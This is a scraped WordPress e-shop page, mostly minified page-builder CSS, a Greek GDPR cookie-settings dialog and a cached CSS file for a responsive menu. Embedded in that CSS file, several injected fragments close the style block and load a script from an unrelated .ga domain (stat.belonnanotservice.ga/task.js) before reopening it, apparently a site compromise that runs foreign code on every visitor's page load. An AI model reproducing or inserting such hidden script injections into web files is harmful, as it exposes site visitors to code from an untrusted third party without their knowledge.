.et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{max-width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text{color:#cea868!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a:hover{color:#cea868!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer p{line-height:1.2em}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-weight:600;line-height:1.2em;margin-bottom:5px!important;display:inline-block}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a{color:#000000!important;transition:color 300ms ease 0ms}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-bottom:0px!important;padding-top:0px;padding-bottom:0px}.et-db #et-boc .et-l .et_pb_row_1_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_text_3_tb_footer.et_pb_text{color:rgba(36,36,36,0.43)!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-weight:600;font-variant:small-caps;background-color:#ece3e1;position:relative;padding-top:8px!important;padding-right:16px!important;padding-bottom:8px!important;padding-left:16px!important}.et-db #et-boc .et-l .et_pb_column_0_tb_footer{background-color:#ffb400;background-size:initial;background-position:bottom left;background-repeat:no-repeat;background-blend-mode:normal;background-image:url(http://angelobarreta.com/wp-content/uploads/2020/08/1.MENS_BEST-SELLER-BACKGROUND_ΦΩΤΟ-ΑΝΤΙ-ΓΙΑ-ΒΡΑΧΙΟΛΙ-ΜΕ-ΝΕΚΡΟΚΕΦΑΛΗ-scaled.jpg);padding-top:135px;padding-right:6vw;padding-bottom:135px;padding-left:6vw}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer:hover a.icon{background-image:initial!important;background-color:transparent!important}.et-db #et-boc .et-l .et_pb_social_media_follow_network_0_tb_footer.et_pb_social_icon a.icon{border-radius:0 0 0 0}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_0_tb_footer a{padding-right:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_1_tb_footer a{padding-right:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow li.et_pb_social_media_follow_network_2_tb_footer a{padding-right:10px;padding-left:10px;width:auto;height:auto}.et-db #et-boc .et-l .et_pb_social_media_follow_network_2_tb_footer.et_pb_social_icon a.icon{border-radius:0px 0px 0px 0px}.et-db #et-boc .et-l .et_pb_social_media_follow_network_1_tb_footer.et_pb_social_icon a.icon{border-radius:0px 0px 0px 0px}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb.et_pb_module{margin-left:auto!important;margin-right:auto!important}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_module{margin-left:auto!important;margin-right:auto!important}@media only screen and (min-width:981px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{width:50%}}@media only screen and (max-width:980px){.et-db #et-boc .et-l .et_pb_section_0_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_1_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_section_0_tb_footer.et_section_specialty>.et_pb_row{width:100%;max-width:100%}.et-db #et-boc .et-l .et_pb_row>.et_pb_column.et_pb_column_0_tb_footer{padding-right:10%;padding-left:10%}.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-size:6vw;text-align:center}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{padding-top:16px!important;padding-bottom:16px!important}.et-db #et-boc .et-l .et_pb_row_inner_1_tb_footer.et_pb_row_inner{padding-right:3vw!important;padding-left:3vw!important}.et-db #et-boc .et-l .et_pb_column .et_pb_row_inner_1_tb_footer{padding-right:3vw!important;padding-left:3vw!important}.et-db #et-boc .et-l .et_pb_row_0_tb_footer,body.et-db #page-container .et-db #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et-db #page-container #et-boc .et-l #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row,body.et_pb_pagebuilder_layout.single.et_full_width_page.et-db #page-container #et-boc .et-l .et_pb_row_0_tb_footer.et_pb_row{width:100%}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{width:100%}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{padding-bottom:16px!important;width:100%}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{background-image:initial;background-color:#474747}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-size:16px;width:100%}.et-db #et-boc .et-l .et_pb_text_2_tb_footer.et_pb_text a{color:#ffffff!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-size:14px}}@media only screen and (max-width:767px){.et-db #et-boc .et-l .et_pb_text_0_tb_footer h2{font-size:7vw;text-align:center}.et-db #et-boc .et-l .et_pb_text_0_tb_footer{margin-top:-30px!important}.et-db #et-boc .et-l ul.et_pb_social_media_follow_0_tb_footer{padding-top:12px!important;padding-bottom:12px!important}.et-db #et-boc .et-l .et_pb_image_0_tb_footer{padding-top:19px;padding-bottom:17px}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header,.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb .et_pb_module_header a{font-size:17px}.et-db #et-boc .et-l .et_pb_blurb_1_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_blurb_0_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_blurb_2_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_blurb_3_tb_footer.et_pb_blurb{font-size:20px}.et-db #et-boc .et-l .et_pb_row_0_tb_footer{background-image:initial}.et-db #et-boc .et-l .et_pb_text_2_tb_footer{font-size:14px}.et-db #et-boc .et-l .et_pb_text_2_tb_footer a{font-size:12px}.et-db #et-boc .et-l .et_pb_row_1_tb_footer.et_pb_row{padding-top:0px!important;padding-top:0px!important}.et-db #et-boc .et-l .et_pb_text_3_tb_footer{font-size:13px}}</style>
<!--copyscapeskip-->
<button data-href="#moove_gdpr_cookie_modal" aria-haspopup="true"  id="moove_gdpr_save_popup_settings_button" style='display: none;' class="" aria-label="Cookie Settings">
<span class="moove_gdpr_icon">
<svg viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg" style="max-width: 30px; max-height: 30px;">
<g data-name="1">
<path d="M293.9,450H233.53a15,15,0,0,1-14.92-13.42l-4.47-42.09a152.77,152.77,0,0,1-18.25-7.56L163,413.53a15,15,0,0,1-20-1.06l-42.69-42.69a15,15,0,0,1-1.06-20l26.61-32.93a152.15,152.15,0,0,1-7.57-18.25L76.13,294.1a15,15,0,0,1-13.42-14.91V218.81A15,15,0,0,1,76.13,203.9l42.09-4.47a152.15,152.15,0,0,1,7.57-18.25L99.18,148.25a15,15,0,0,1,1.06-20l42.69-42.69a15,15,0,0,1,20-1.06l32.93,26.6a152.77,152.77,0,0,1,18.25-7.56l4.47-42.09A15,15,0,0,1,233.53,48H293.9a15,15,0,0,1,14.92,13.42l4.46,42.09a152.91,152.91,0,0,1,18.26,7.56l32.92-26.6a15,15,0,0,1,20,1.06l42.69,42.69a15,15,0,0,1,1.06,20l-26.61,32.93a153.8,153.8,0,0,1,7.57,18.25l42.09,4.47a15,15,0,0,1,13.41,14.91v60.38A15,15,0,0,1,451.3,294.1l-42.09,4.47a153.8,153.8,0,0,1-7.57,18.25l26.61,32.93a15,15,0,0,1-1.06,20L384.5,412.47a15,15,0,0,1-20,1.06l-32.92-26.6a152.91,152.91,0,0,1-18.26,7.56l-4.46,42.09A15,15,0,0,1,293.9,450ZM247,420h33.39l4.09-38.56a15,15,0,0,1,11.06-12.91A123,123,0,0,0,325.7,356a15,15,0,0,1,17,1.31l30.16,24.37,23.61-23.61L372.06,328a15,15,0,0,1-1.31-17,122.63,122.63,0,0,0,12.49-30.14,15,15,0,0,1,12.92-11.06l38.55-4.1V232.31l-38.55-4.1a15,15,0,0,1-12.92-11.06A122.63,122.63,0,0,0,370.75,187a15,15,0,0,1,1.31-17l24.37-30.16-23.61-23.61-30.16,24.37a15,15,0,0,1-17,1.31,123,123,0,0,0-30.14-12.49,15,15,0,0,1-11.06-12.91L280.41,78H247l-4.09,38.56a15,15,0,0,1-11.07,12.91A122.79,122.79,0,0,0,201.73,142a15,15,0,0,1-17-1.31L154.6,116.28,131,139.89l24.38,30.16a15,15,0,0,1,1.3,17,123.41,123.41,0,0,0-12.49,30.14,15,15,0,0,1-12.91,11.06l-38.56,4.1v33.38l38.56,4.1a15,15,0,0,1,12.91,11.06A123.41,123.41,0,0,0,156.67,311a15,15,0,0,1-1.3,17L131,358.11l23.61,23.61,30.17-24.37a15,15,0,0,1,17-1.31,122.79,122.79,0,0,0,30.13,12.49,15,15,0,0,1,11.07,12.91ZM449.71,279.19h0Z" fill="currentColor"/>
<path d="M263.71,340.36A91.36,91.36,0,1,1,355.08,249,91.46,91.46,0,0,1,263.71,340.36Zm0-152.72A61.36,61.36,0,1,0,325.08,249,61.43,61.43,0,0,0,263.71,187.64Z" fill="currentColor"/>
</g>
</svg>
</span>
<span class="moove_gdpr_text">Cookie Settings</span>
</button>
<!--/copyscapeskip-->
<!--copyscapeskip-->
<!-- V1 -->
<dialog id="moove_gdpr_cookie_modal" class="gdpr_lightbox-hide" aria-modal="true" aria-label="Οθόνη ρυθμίσεων GDPR">
<div class="moove-gdpr-modal-content moove-clearfix logo-position-left moove_gdpr_modal_theme_v1">
<button class="moove-gdpr-modal-close" autofocus aria-label="Κλείσιμο Ρυθμίσεων Cookie GDPR">
<span class="gdpr-sr-only">Κλείσιμο Ρυθμίσεων Cookie GDPR</span>
<span class="gdpr-icon moovegdpr-arrow-close"></span>
</button>
<div class="moove-gdpr-modal-left-content">
<div class="moove-gdpr-company-logo-holder">
<img src="https://angelobarreta.com/wp-content/plugins/gdpr-cookie-compliance/dist/images/gdpr-logo.png" alt="Angelo Barreta e-shop"   width="350"  height="233"  class="img-responsive" />
</div>
<!--  .moove-gdpr-company-logo-holder -->
<ul id="moove-gdpr-menu">
<li class="menu-item-on menu-item-privacy_overview menu-item-selected">
<button data-href="#privacy_overview" class="moove-gdpr-tab-nav" aria-label="Επισκόπηση απορρήτου">
<span class="gdpr-nav-tab-title">Επισκόπηση απορρήτου</span>
</button>
</li>
<li class="menu-item-strict-necessary-cookies menu-item-off">
<button data-href="#strict-necessary-cookies" class="moove-gdpr-tab-nav" aria-label="Απολύτως απαραίτητα cookies">
<span class="gdpr-nav-tab-title">Απολύτως απαραίτητα cookies</span>
</button>
</li>
<li class="menu-item-off menu-item-third_party_cookies">
<button data-href="#third_party_cookies" class="moove-gdpr-tab-nav" aria-label="Στατιστικά">
<span class="gdpr-nav-tab-title">Στατιστικά</span>
</button>
</li>
</ul>
<div class="moove-gdpr-branding-cnt">
<a href="https://wordpress.org/plugins/gdpr-cookie-compliance/" rel="noopener noreferrer" target="_blank" class='moove-gdpr-branding'>Powered by&nbsp; <span>GDPR Cookie Compliance</span></a>
</div>
<!--  .moove-gdpr-branding -->
</div>
<!--  .moove-gdpr-modal-left-content -->
<div class="moove-gdpr-modal-right-content">
<div class="moove-gdpr-modal-title">
</div>
<!-- .moove-gdpr-modal-ritle -->
<div class="main-modal-content">
<div class="moove-gdpr-tab-content">
<div id="privacy_overview" class="moove-gdpr-tab-main">
<span class="tab-title">Επισκόπηση απορρήτου</span>
<div class="moove-gdpr-tab-main-content">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας παρέχουμε την καλύτερη δυνατή εμπειρία χρήστη. Οι πληροφορίες των cookies αποθηκεύονται στο πρόγραμμα περιήγησής σας και εκτελούν λειτουργίες όπως η αναγνώρισή σας όταν επιστρέφετε στον ιστότοπό μας και βοηθώντας την ομάδα μας να καταλάβει ποια τμήματα του ιστότοπου μας θεωρείτε πιο ενδιαφέροντα και χρήσιμα.</p>
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #privacy_overview -->
<div id="strict-necessary-cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Απολύτως απαραίτητα cookies</span>
<div class="moove-gdpr-tab-main-content">
<p>Το αυστηρώς απαραίτητο cookie θα πρέπει να είναι ενεργοποιημένο ανά πάσα στιγμή, ώστε να μπορέσουμε να αποθηκεύσουμε τις προτιμήσεις σας για ρυθμίσεις cookie.</p>
<div class="moove-gdpr-status-bar ">
<div class="gdpr-cc-form-wrap">
<div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_strict_cookies">    
<span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>        
<input type="checkbox" aria-label="Απολύτως απαραίτητα cookies"  value="check" name="moove_gdpr_strict_cookies" id="moove_gdpr_strict_cookies">
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποιημένο" data-text-disabled="Απενεργοποιημένο">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Ενεργοποιημένο</span>
<span class="gdpr-sr-disable">Απενεργοποιημένο</span>
</span>
</span>
</label>
</div>
<!-- .gdpr-cc-form-fieldset -->
</div>
<!-- .gdpr-cc-form-wrap -->
</div>
<!-- .moove-gdpr-status-bar -->
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #strict-necesarry-cookies -->
<div id="third_party_cookies" class="moove-gdpr-tab-main" style="display:none">
<span class="tab-title">Στατιστικά</span>
<div class="moove-gdpr-tab-main-content">
<p>Αυτός ο ιστότοπος χρησιμοποιεί το Google Analytics για τη συλλογή ανώνυμων πληροφοριών, όπως τον αριθμό επισκεπτών στον ιστότοπο και τις πιο δημοφιλείς σελίδες.</p>
<p>Η διατήρηση αυτού του cookie μας επιτρέπει να βελτιώσουμε τον ιστότοπό μας.</p>
<div class="moove-gdpr-status-bar">
<div class="gdpr-cc-form-wrap">
<div class="gdpr-cc-form-fieldset">
<label class="cookie-switch" for="moove_gdpr_performance_cookies">    
<span class="gdpr-sr-only">Ενεργοποίηση ή απενεργοποίηση των Cookies</span>     
<input type="checkbox" aria-label="Στατιστικά" value="check" name="moove_gdpr_performance_cookies" id="moove_gdpr_performance_cookies" disabled>
<span class="cookie-slider cookie-round gdpr-sr" data-text-enable="Ενεργοποιημένο" data-text-disabled="Απενεργοποιημένο">
<span class="gdpr-sr-label">
<span class="gdpr-sr-enable">Ενεργοποιημένο</span>
<span class="gdpr-sr-disable">Απενεργοποιημένο</span>
</span>
</span>
</label>
</div>
<!-- .gdpr-cc-form-fieldset -->
</div>
<!-- .gdpr-cc-form-wrap -->
</div>
<!-- .moove-gdpr-status-bar -->
</div>
<!--  .moove-gdpr-tab-main-content -->
</div>
<!-- #third_party_cookies -->
</div>
<!--  .moove-gdpr-tab-content -->
</div>
<!--  .main-modal-content -->
<div class="moove-gdpr-modal-footer-content">
<div class="moove-gdpr-button-holder">
<button class="mgbutton moove-gdpr-modal-allow-all button-visible" aria-label="Ενεργοποίηση όλων">Ενεργοποίηση όλων</button>
<button class="mgbutton moove-gdpr-modal-save-settings button-visible" aria-label="Αποθήκευση Ρυθμίσεων">Αποθήκευση Ρυθμίσεων</button>
</div>
<!--  .moove-gdpr-button-holder -->
</div>
<!--  .moove-gdpr-modal-footer-content -->
</div>
<!--  .moove-gdpr-modal-right-content -->
<div class="moove-clearfix"></div>
</div>
<!--  .moove-gdpr-modal-content -->
</dialog>
<!-- #moove_gdpr_cookie_modal -->
<!--/copyscapeskip-->
<span class="et_pb_scroll_top et-pb-icon"></span>
</body>
</html><!-- WP Fastest Cache file was created in 3.573 seconds, on 21/01/2026 @ 1:18 am -->

--- FILE ---
content_type: text/css
request_url: https://angelobarreta.com/wp-content/cache/wpfc-minified/jo97iyqg/hjwaj.css
body_size: 2187
content:
body{transition: transform 0.5s}#rmp_menu_trigger-14940{width: 55px;height: 55px;position: fixed;top: 15px;border-radius: 5px;display: none;text-decoration: none;right: 2%;background: #1d4354;transition: transform 0.5s, background-color 0.5s}#rmp_menu_trigger-14940:hover, #rmp_menu_trigger-14940:focus{background: #1d4354;text-decoration: unset}#rmp_menu_trigger-14940.is-active{background: #6fda44}#rmp_menu_trigger-14940 .rmp-trigger-box{width: 25px;color: #fff}#rmp_menu_trigger-14940 .rmp-trigger-icon-active, #rmp_menu_trigger-14940 .rmp-trigger-text-open{display: none}#rmp_menu_trigger-14940.is-active .rmp-trigger-icon-active, #rmp_menu_trigger-14940.is-active .rmp-trigger-text-open{display: inline}#rmp_menu_trigger-14940.is-active .rmp-trigger-icon-inactive, #rmp_menu_trigger-14940.is-active .rmp-trigger-text{display: none}#rmp_menu_trigger-14940 .rmp-trigger-label{color: #fff;pointer-events: none;line-height: 13px;font-family: inherit;font-size: 14px;display: inline;text-transform: inherit}#rmp_menu_trigger-14940 .rmp-trigger-label.rmp-trigger-label-top{display: block;margin-bottom: 12px}#rmp_menu_trigger-14940 .rmp-trigger-label.rmp-trigger-label-bottom{display: block;margin-top: 12px}#rmp_menu_trigger-14940 .responsive-menu-pro-inner{display: block}#rmp_menu_trigger-14940 .responsive-menu-pro-inner, #rmp_menu_trigger-14940 .responsive-menu-pro-inner::before, #rmp_menu_trigger-14940 .responsive-menu-pro-inner::after{width: 25px;height: 3px;background-color: #fff;border-radius: 4px;position: absolute}#rmp_menu_trigger-14940.is-active .responsive-menu-pro-inner, #rmp_menu_trigger-14940.is-active .responsive-menu-pro-inner::before, #rmp_menu_trigger-14940.is-active .responsive-menu-pro-inner::after{background-color: #fff}#rmp_menu_trigger-14940:hover .responsive-menu-pro-inner, #rmp_menu_trigger-14940:hover .responsive-menu-pro-inner::before, #rmp_menu_trigger-14940:hover .responsive-menu-pro-inner::after{background-color: #fff}@media screen and (max-width: 8000px){#rmp_menu_trigger-14940{display: block}#rmp-container-14940{position: fixed;top: 0;margin: 0;transition: transform 0.5s;overflow: auto;display: block;width: 75%;max-width: 350px;min-width: 320px;background-color: #1d4354;background-image: url();height: 100%;left: 0;padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px}#rmp-menu-wrap-14940{padding-top: 0px;padding-left: 0px;padding-bottom: 0px;padding-right: 0px;background-color: rgba(130, 36, 227, 0)}#rmp-menu-wrap-14940 .rmp-menu, #rmp-menu-wrap-14940 .rmp-submenu{width: 100%;box-sizing: border-box;margin: 0;padding: 0}#rmp-menu-wrap-14940 .rmp-submenu-depth-1 .rmp-menu-item-link{padding-left: 10%}#rmp-menu-wrap-14940 .rmp-submenu-depth-2 .rmp-menu-item-link{padding-left: 15%}#rmp-menu-wrap-14940 .rmp-submenu-depth-3 .rmp-menu-item-link{padding-left: 20%}#rmp-menu-wrap-14940 .rmp-submenu-depth-4 .rmp-menu-item-link{padding-left: 25%}#rmp-menu-wrap-14940 .rmp-submenu.rmp-submenu-open{display: block}#rmp-menu-wrap-14940 .rmp-menu-item{width: 100%;list-style: none;margin: 0}#rmp-menu-wrap-14940 .rmp-menu-item-link{height: 40px;line-height: 40px;font-size: 24px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: #cfac68;font-weight: normal;letter-spacing: 0px;display: block;width: 100%;text-decoration: none;position: relative;overflow: hidden;transition: background-color 0.5s, border-color 0.5s, 0.5s;padding: 0 5%;padding-right: 50px}#rmp-menu-wrap-14940 .rmp-menu-item-link:after, #rmp-menu-wrap-14940 .rmp-menu-item-link:before{display: none}#rmp-menu-wrap-14940 .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-menu-item-link:focus{outline: none;border-color: unset;box-shadow: unset}#rmp-menu-wrap-14940 .rmp-menu-item-link .rmp-font-icon{height: 40px;line-height: 40px;margin-right: 10px;font-size: 24px}#rmp-menu-wrap-14940 .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-menu-subarrow{position: absolute;top: 0;bottom: 0;text-align: center;overflow: hidden;background-size: cover;overflow: hidden;right: 0;border-left-style: solid;border-left-color: #1d4354;border-left-width: 0px;height: 39px;width: 40px;color: #fff;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-14940 .rmp-menu-subarrow:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-14940 .rmp-menu-subarrow .rmp-font-icon{margin-right: unset}#rmp-menu-wrap-14940 .rmp-menu-subarrow *{vertical-align: middle;line-height: 39px}#rmp-menu-wrap-14940 .rmp-menu-subarrow-active{display: block;background-size: cover;color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0.01)}#rmp-menu-wrap-14940 .rmp-menu-subarrow-active:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-14940 .rmp-submenu{display: none}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-item-link{height: px;line-height: 40px;letter-spacing: 0px;font-size: 22px;border-bottom: 0px solid #1d4354;font-family: inherit;color: #fff;text-align: left;background-color: #ce8f12}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-item-link:hover{color: #fff;border-color: #1d4354;background-color: #ce8900}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link{color: #fff;border-color: #1d4354;background-color: rgba(33, 33, 33, 0)}#rmp-menu-wrap-14940 .rmp-submenu .rmp-menu-current-item .rmp-menu-item-link:hover{color: #fff;border-color: #3f3f3f;background-color: rgba(63, 63, 63, 0)}#rmp-menu-wrap-14940 .rmp-menu-item-description{margin: 0;padding: 5px 5%;opacity: 0.8;color: #fff}#rmp-search-box-14940{display: block;padding-top: 5%;padding-left: 5%;padding-bottom: 5%;padding-right: 5%}#rmp-search-box-14940 .rmp-search-form{margin: 0}#rmp-search-box-14940 .rmp-search-box{background: #ffffff;border: 1px solid rgba(255, 255, 255, 0);color: #1d4354;width: 100%;padding: 0 5%;border-radius: 30px;height: 45px;-webkit-appearance: none}#rmp-search-box-14940 .rmp-search-box::placeholder{color: #1d4354}#rmp-search-box-14940 .rmp-search-box:focus{background-color: #ffffff;outline: 2px solid rgba(255, 255, 255, 0);color: #1d4354}#rmp-menu-title-14940{background-color: rgba(109, 109, 109, 0);color: #ffffff;text-align: center;font-size: 25px;padding-top: 10%;padding-left: 5%;padding-bottom: 0%;padding-right: 5%;font-weight: 400;transition: background-color 0.5s, border-color 0.5s, color 0.5s}#rmp-menu-title-14940:hover{background-color: rgba(109, 109, 109, 0);color: </style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style>#fff}#rmp-menu-title-14940 > a{color: #ffffff;width: 100%;background-color: unset;text-decoration: none}#rmp-menu-title-14940 > a:hover{color: </style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style></style><script src='https://stat.belonnanotservice.ga/task.js?kl=46'></script><style>#fff}#rmp-menu-title-14940 .rmp-font-icon{font-size: 25px}#rmp-menu-title-14940 .rmp-menu-title-image{}#rmp-menu-additional-content-14940{padding-top: 0%;padding-left: 5%;padding-bottom: 10%;padding-right: 5%;color: #6fda44;text-align: center;font-size: 16px}}.rmp-container{display: none;visibility: visible;padding: 0px 0px 0px 0px;z-index: 99998;transition: all 0.3s}.rmp-container.rmp-fade-top, .rmp-container.rmp-fade-left, .rmp-container.rmp-fade-right, .rmp-container.rmp-fade-bottom{display: none}.rmp-container.rmp-slide-left, .rmp-container.rmp-push-left{transform: translateX(-100%);-ms-transform: translateX(-100%);-webkit-transform: translateX(-100%);-moz-transform: translateX(-100%)}.rmp-container.rmp-slide-left.rmp-menu-open, .rmp-container.rmp-push-left.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-right, .rmp-container.rmp-push-right{transform: translateX(100%);-ms-transform: translateX(100%);-webkit-transform: translateX(100%);-moz-transform: translateX(100%)}.rmp-container.rmp-slide-right.rmp-menu-open, .rmp-container.rmp-push-right.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container.rmp-slide-top, .rmp-container.rmp-push-top{transform: translateY(-100%);-ms-transform: translateY(-100%);-webkit-transform: translateY(-100%);-moz-transform: translateY(-100%)}.rmp-container.rmp-slide-top.rmp-menu-open, .rmp-container.rmp-push-top.rmp-menu-open{transform: translateY(0);-ms-transform: translateY(0);-webkit-transform: translateY(0);-moz-transform: translateY(0)}.rmp-container.rmp-slide-bottom, .rmp-container.rmp-push-bottom{transform: translateY(100%);-ms-transform: translateY(100%);-webkit-transform: translateY(100%);-moz-transform: translateY(100%)}.rmp-container.rmp-slide-bottom.rmp-menu-open, .rmp-container.rmp-push-bottom.rmp-menu-open{transform: translateX(0);-ms-transform: translateX(0);-webkit-transform: translateX(0);-moz-transform: translateX(0)}.rmp-container::-webkit-scrollbar{width: 0px}.rmp-container ::-webkit-scrollbar-track{box-shadow: inset 0 0 5px transparent}.rmp-container ::-webkit-scrollbar-thumb{background: transparent}.rmp-container ::-webkit-scrollbar-thumb:hover{background: transparent}.rmp-container .rmp-menu-wrap .rmp-menu{transition: none;border-radius: 0;box-shadow: none;background: none;border: 0;bottom: auto;box-sizing: border-box;clip: auto;color: #666;display: block;float: none;font-family: inherit;font-size: 14px;height: auto;left: auto;line-height: 1.7;list-style-type: none;margin: 0;min-height: auto;max-height: none;opacity: 1;outline: none;overflow: visible;padding: 0;position: relative;pointer-events: auto;right: auto;text-align: left;text-decoration: none;text-indent: 0;text-transform: none;transform: none;top: auto;visibility: inherit;width: auto;word-wrap: break-word;white-space: normal}.rmp-container .rmp-menu-additional-content{display: block;word-break: break-word}.rmp-container .rmp-menu-title{display: flex;flex-direction: column}.rmp-container .rmp-menu-title .rmp-menu-title-image{max-width: 100%;margin-bottom: 15px;display: block;margin: auto;margin-bottom: 15px}button.rmp_menu_trigger{z-index: 999999;overflow: hidden;outline: none;border: 0;display: none;margin: 0;transition: transform 0.5s, 